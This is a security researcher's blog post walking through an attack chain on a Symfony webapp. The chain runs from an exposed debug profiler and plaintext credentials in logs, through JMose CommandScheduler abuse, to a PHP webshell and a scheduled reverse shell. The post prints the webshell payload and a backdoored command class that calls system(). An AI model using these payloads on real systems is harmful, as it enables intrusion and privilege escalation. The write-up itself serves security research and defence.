Scope

In this blog post I’m reporting a research done on a webapp developed using Symfony, with installed and reachable admin web interface EasyAdmin running JMose CommandScheduler.

Overview

An interesting debate on web app security is whether an app admin should/could execute arbitrary commands on underlying operating system.

In my humble opinion this is a no-brainer: no, he cannot. That’s it. Full stop.

Unfortunately - or luckily if you wear an offensive hat - there are a lot of devs out there who disagree with me, and let a privileged user to execute arbitrary command straight on the operating system or through PHP modules installed via web admin page for example.

Wordpress allow an administrator to upload, from the admin web page, a custom plugin or to edit the PHP code of an installed one to achieve the same goal, to get arbitrary code execution. Same happens with themes.

OTRS, a PERL based webapp, let a user with enough privileges on the webapp to upload an OPM file, that contains arbitrary PERL code.

Just to name two, we know the list is way longer.

Fortunately - or unluckily if you wear an offensive hat and are a testing a Symfony based webapp - looks like that Symfony developers agree with me: to install a new custom plugin or to edit the source code of a plugin already present, you have to upload the content using another media, for example FTP/SFTP or SSH shell.

Because when it’s “pwn time” the most valuable skill is to be creative, we will now try to be and chain small findings to bypass this requirement.

Foreword

While writing this post I changed 4 or 5 laptops, and we all know that multiple devices, work-in-progress personal research, and backups are that sort of pick-any-two thing…long story short, I’ve lost almost all screenshots I took to show the steps, and because my time for this research is over I’m not going to deploy a new environment for a couple of PrntScr. I will steal some screenshot from the Internet to at least have a reference.

Sorry, and deal with it :)

Profiler access

Time to get our hands dirty.

Web profiler is a very useful tool when it’s time to develop and debug a Symfony webapp, but as any debugging/profiling too it could be very dangerous when it’s time to switch to production: Symfony profiler documentation clearly states in the very first sentence that a developer should disable dev mode before the switch, kudos to them for the kind reminder.

By the way it is actually quite common that developers overlook development/debugging console, leaving an open door.

As a confirmation, Synaktiv recently published EOS: a very handy tool to automate the exploitation of Symfony’s profiler behaviour and features (note: while Synaktiv staff states that EOS takes advantages of a misconfiguration, I think this is the pure art of exploitation, so please when reading keep in mind we are just taking advantage of behaviour and misconfigurations, no binaries were harmed, not today :) ).

Using EOS it is possible for example to download PHP source code of the application having access to custom code, do a phpinfo() call, read environment variables (connection to database anyone?).

Here we are mostly interested in downloading logfiles, because they contain information about recent sessions activities: logins are logged with username, password, and role. In plaintext. Pretty juicy, isn’t it?

As we said, even if an administrator logged in recently and we can reuse her credentials, we cannot get straight remote code execution like we are used to with lot of others CMS and frameworks.

JMose CommandScheduler



Having now access to EasyAdmin interface, we can use Jmose CommandScheduler to easily schedule the execution of allowed commands using a cronjob-like interface.

Take for example this command, that let you to send an email using internal command swiftmailer:spool:send every 10 minutes.

Don’t overlook that Execute now checkbox, because even if

I’m not going to use it, it could be pretty handy as well to speed up the test.

On this setup it is possible to schedule only internal commands, and that limits our possibilities. An overview on default ones, with a basic source code sample, could be found here.

Default ones can also be found at directory src/Symfony/Bundle/FrameworkBundle/Command/. They allow for set/list of secrets, cache warmup, translation files update to name a few.

Inspecting the source code, we see that a Symfony command is basically a PHP class stored in a file that has to be uploaded to the webserver, a class that has to respects Symfony structure, and that actually does things.

We also see that while commands are mostly used from a commandline shell, JMose CommandScheduler is kind enough to let us to, surprise suprise, schedule a command from the web interface.

Now you can see that, even if we have access as admin to EasyAdmin web interface and CommandSheduler, if we don’t already have any command that let us to run shell or PHP code, we could be out of chances.

And here is where we could do a full code review on internal commands source and Symfony plugins, or (preferred) to do the least possible and be creative.

Outfile

As you expect, executed commands could have an output, that would be lost if running unattended as scheduled run mostly are.

Among other functions, JMose let you to define a file (Output file field in prefious screenshot) where she writes such output.

Testing a couple of random commands we see that output text contains ran command, her stdout, and our input: this means that we partially control what will be written. (Well, I’d love to have a screenshot here, sorry :/ )

We know that PHP is, let’s say this way, not picky when it’s time to execute, and we love it: any gibberish that is not between <?php opening and closing ?> is printed on standard output and ignored by the engine itself. Our partially controlled file write leads to arbitrary code execution if we could write a file with valid PHP code in a folder exposed by the webserver.

After having spent some time reading default commands source code and testing them using PHP CLI, it’s clear to me that secrets:set is the perfect candidate to achieve code execution: it sets a given secret, with a name taken from the first argument, on a secret file taken from the second argument. If she fails, she prints out a full stack trace with secrets name and other informations.

For example, passing to set:secrets command the values “foobar myfile”, she tries to open the secrets file myfile and to write the secret foobar in it.

But what happens if myfile is not a valid secretfile? BAM! We have an error with our input and a full stack trace, written on the file we set as outfile!

Align the stack

OK OK I’m kidding, I promised no binaries were harmed, memory stack is safe :)

I must admit that some frustration raised as soon as I observed that input is actually truncated somewhere in the first 10 char in main log message. But she went away as when I saw that the logfile also contains the full stack trace with input values complete and clean: we can easily work on it to have valid PHP syntax.

To better understand, take for example command in previous screenshot: our logfile mailer.log will contain command, arguments truncated like “–argumen…”, and the full stack trace with all the input “–argument1=foo –bar” and an eventual error of the command.

Outfile mailer.log will contain both: truncated values, and full one appended.

What we are abusing here is the fact that secrets:set command expects that secretfile is actually a valid secret file, if it isn’t she prints out everything we sent.

PHP is a lovely language, and because of that bypassing the truncation behaviour is quite easy: just input a secret like "<php /* X*/?> <?php system($_GET[x];?>" so the truncation happens at X, but the stack trace will contain all the arguments. Both are valid PHP code, if our outfile can be executed by PHP engine, we have RCE.

It is just a matter of finding a writable-folder, and we know that almost every website has at least one with weak permissions, that hopely let us to execute PHP files, and an existent file that is not a valid secretfile to raise the error. For the sake of the demo, let’s pretend that the website is stored in a directory owned by the user who executes PHP, therefore also public/ directory will be writable.

Remote code execution

Actually, we just uploaded a basic webshell that will let us to execute code on a non-hardened PHP stack.

Remember about the Execute now checkbox? It let us to run the command while saving. This means, that the command will be executed by the webserver as soon as we issue the POST call. Giving us RCE as limited user. Still RCE.

Easy win? No, there’s more! Just let alone that checkbox for a second.

Extra mile

What we love the most are extra miles, and here we have a big one.

A webshell gives us low privileges, mostly apache/nobody/www-data depending on Linux distribution: pretty far from being root, still a foothold.

What we overlooked, is how commands are scheduled. JMose CommandScheduler setup guide doesn’t give details, just states:

After that, you have to set (every few minutes, it depends of your needs) the following command in your system crontab :

$ php bin/console scheduler:execute –env=env -vvv [–dump] [–no-output]

This dollar sign normally represent a standard user. We know that least privilege is a unicorn when developing, and this makes that dollar sign to become a more privileged user, if not root.

We also know that even if a webshell file is owned by root, it will be executed by the webserver, that runs as unprivileged user. Like what happens when we check Execute now.

After having read some notes I took during the research, the path I choosed was the creation of a new command that just run a reverse shell, schedule it, and wait for the eventual non-apache user to run the scheduler. It’s not an easy root, but eventually leads to a standard user grants.

To achive straight code execution, without the need to use the webserver, I simply edited an existent command file and added a `/bin/bash runme` or a exec/system/whatever("/bin/bash runme") just after the namespace:

<?php

/*

* This file is not part of the Symfony package.

* (c) guly

* No copyright or license information, use at your own risk.

*/

namespace App\Command;

system("/bin/bash /var/www/symfony/app/public/revshell.sh");

use Symfony\Component\Console\Command\Command;

use Symfony\Component\Console\Input\InputArgument;

use Symfony\Component\Console\Input\InputInterface;

use Symfony\Component\Console\Input\InputOption;

use Symfony\Component\Console\Output\ConsoleOutputInterface;

use Symfony\Component\Console\Output\OutputInterface;

use Symfony\Component\Console\Style\SymfonyStyle;

class WannaRootCommand extends Command

{

protected static $defaultName = 'wanna:root';

protected static $defaultDescription = 'Wanna root, pls!';

[cut]

Such command will appear in Commands list as wanna:root in our Jmose web interface, just after the entry swiftmailer:spool:send in the first screenshot.

Having it scheduled every say 5 minutes, you have a new reverse shell very soon. Finger crossed for a root one!

Just two more hints if you are not testing in your local environment:

- Remember to disable the schedule, or to set it with some delay. You don’t want to have a revshell every 5 minutes, but you also want to have some persistence here

- If you see a revshell from an apache user, you could have cronjob run by apache user or, more likely you checked Execute now ;)

Conclusion

I know I’ve exploited some configuration that don’t follow security best practices, but we all know that developers often forgot to clean production environment and sysadmins forgot to set proper permissions.

I’m not blaming developers because they forgot profiler/debugger, who worked as a dev or with some devs knows it’s (mostly) not made on purpose but (mostly) because of heavy workload or lacks of specifications. And sysadmins don’t wear more comfortable shoes, if they wear shoes at all…

Anyway, in the end it was a fun journey, hope you enjoyed this almost picture-free reading.